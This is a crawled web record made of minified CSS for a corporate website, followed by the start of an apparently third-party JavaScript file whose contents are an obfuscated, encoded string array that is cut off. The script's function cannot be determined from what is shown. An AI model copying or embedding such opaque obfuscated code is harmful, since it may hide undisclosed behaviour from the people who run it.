(1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal .slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover .client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/herminia.js
body_size: 61406
content:
var _0x8515354c=['W7jVc8kazG','mxJcRIv5WQeJESkKW5a','aSkYl8k6fa','FCo6W7eHW44','W4ZcQ8khd8ki','iHmAW73dQq','WROGa2Df','W6H3W6jkWPW','W5ddMCkvWPhcPG','lh8JWPVdUq','sSooWQtdH8kD','e1rNWP3dNW','W4dcJYrmWRO','jH8vW6xdQa','WP1CW4LCfq','vgrSdK4','W6xcMmopqL0','W7uKWPddU8op','WQNcJSkYWQNcHa','W74vmb/dIG','BuBdTmkCqG','W5eyW5X1WPa','nqGsW4hdUq','WPpcJCkLBJu','W5tdO8kzlmoJ','W5HngmoiW4K','W7nJp8kMW5a','lSkpWPNdVuK','W7DgbCkrW5O','WP12W7Tvla','s2qvW7BcMa','WOXFWRRcMCob','sHddRJ9A','c8oerMJcQq','WQlcHCkUsba','vSoEWRRdGSky','W5RdR8kBWRBcKG','W5/cJaLQWRa','jeWaW7ldIa','v8oiWQ3dLmkB','W4tdJmkRbCoR','W7fycmoMW6q','BuNcRSoAzW','h1CFhmkK','WPJcKCkgtdi','jW0RDu8','mCo6WPOlW5C','bSkLWR3dMh4','bCkYqsddLa','mCovq2pdKq','WRjdfWBdLq','W6jyd8obW5e','WPJcLhvdW7a','W4DAa8koW5K','faWOW7HQ','pmkruINdRq','hmkqaSkIoG','guhcJSkoWRm','WO98WQtcISov','W5e8dWRdNG','mHeuW7hdKa','W57cIab7WPe','zJngWORcMa','j8oIAxtdNG','W4bFbCkoW4a','fayMW7zW','W5vjcsaV','FtDHWONcJa','W4yfEM4l','W7r0WRRdHq','aX8vW5JcGW','quvbnLC','W6i2swm5','C2ecamoW','WPNcP8o6Amkxyd08a8ojWPe','bqSGW4ZdIG','WQLdbrpdGq','WRnSWQFcG8ot','tX7dH1Lg','W4VdOxVdGK8','CM5cWPFdVG','aCk5yWBdLq','sCokqeRcJW','k8oCEgNdGq','Fx0DW7xcTG','jCkinmk2cq','AMvVe1e','cmk1qW/dHW','W47dLSkaeCol','q8ooW6jsma','tSobWRpdLmkb','WPlcOSo8BCktvHugfSoQWRu','FmkJyJhdKG','W5JdP8k0Cxu','WQGolY15','W53dQ8kaWPBcMa','xSohW4K9W5i','tNriEaK','W6vHoSosW7q','W6ddTSodheXXktDqhmkp','hSkmWPZdRKa','cCkPoCk5ga','gSkLjCkUea','W7CDWQ3dPeq','W4ivWRFdH1e','WP1uWQ/cHSoF','v3vDwdi','cvHgWP/dQa','W7BdQmkVB3e','WQTMW6LneG','WOlcM8k6Bd0','WRBdVWZdSSoC','WPrWW6bwbW','W6K7WP/dUKG','Bmo4gmkRW7O','W45DoCkmW4y','W5zfgmklW5G','caePW6rT','o0DEWQNdTa','W47dQ2JdKKq','a8kUsWddGG','u3y3W7RcSa','F8kQWRpdR8kb','iwlcQCosW4W','Ec/dMuHf','W4PfcmkrW5a','W4bAgmkyW4q','sa44W4ZcJgL7yCopj1y','gHm8W6rZ','W7VdGSkRlSoA','gSoinCkioG','W7HCFCoTCW','W6RdHKZcVmou','hX0iW4DH','WO5MW6HxfW','z8oDW5CnhG','W7tdLCk4WP3cPW','zmoKnqnZ','W5/dS8ksWQJcNa','rSoFs0ZcTW','ACoyyGxdIW','W6RdP8kLemoI','xgxcTSo2Aa','aSkxm8kUea','q2Cph8o1','nJaeW6hdKa','W4arBM4C','pGWnW6ZdUG','xmovWPZdOSkS','gCk5ta/dKW','ffS2WQ7dTq','WQjUW4XDpa','W4xdU2tdKK4','dmocWRSZWPC','tq7dNeny','fe58WQRdIW','W5WqeZ3dJW','W4SCcZxdKa','W4RdQNJdGv8','W7hdNSoCfmoe','xxGKW6lcMq','WOmPaCkCbWiSWQdcJtKo','rXfwWPVcRq','CSoDDxdcTW','F3G/nSoM','W6ddT8oLemod','g37cM8koWPS','W7hdTCkFnSoa','guCgW67dRSkGbSk1WPBcNCkG','vCoEW68qW70','yCoMB2tcRa','W7HMomooW7S','rdVcP8kL','x8oaWPRdJSko','W7epW7H3WPa','Dg3cU8oggG','WPOodNzH','WR8yauPP','W5buW5xdIfS','WOzOiGhdHW','ffX0WONdOq','A8oMr1/cJW','W7JdHSkfcCo8','W517FSoPwq','iLRcR8kiWQa','pCkveCkIeG','WRvEWOJcICoB','W5uls0my','nG8nW77dQa','WPDlWQBcMSos','tdNdI0zp','W4/dQNddGuq','DunyEg4','q1mRfCo+','W74aWQddPKm','W5bsWOhdKmo1','AeL/bg4','sSokW5ddJCka','W4KsartdJW','W7eUW7XOWPK','W4GWzY3dHG','W4KGWO/dTKi','WPOyaNzK','W692ACoGxG','WRqQhMX+','w8orWQpdGSk8','m25EWP3dMa','xfiMWPRcLa','W6ClprddQW','fqaGW494','W4HGbCorW7u','jSooughcUq','W6LipmkkWRa','W57dP8kwyNe','lvT9WPhdTG','W64kW7LkWO8','WORcImkctZq','jdeuW4Og','CczeWPFcLq','W7bEmmkDWPK','f3VcMCoyW4a','FYrXWPJcMa','WQTBWO7cLmo7','zs3dShzR','WQ1DF2RdQW','CCoUo8kUWPS','lu1SWO/dTG','W53dOCkrWQZcGq','WP7cJCk7cH0','W6O1atBdUG','t3rrxra','C23dU8oaiq','vmoQlCkkWOm','WQKRp0Lg','W6BcVSoeweS','WOVdVYhdOmkt','W6jflCkuWRC','W5jepJOW','WRvSWRtcP8o4','W7hdImk3WOZcKa','CrhdLfPt','W411WPhdISot','uxFdL8oSda','W43dPxVdR1e','y8kKW74PfG','WQzlbq7dMq','m2lcRCopW54','W5aDaXldNG','fSkGssBdLG','y1r+bZa','W5NdOhVdHK8','W5vvWOddPSoO','ELNdSCkBsa','W6PHoCouW7e','W53cJCkisei','DCoAo8kQWPO','WP3dGcRdKSo4','W6LycCksW6e','W70cWRpdS2O','Fv0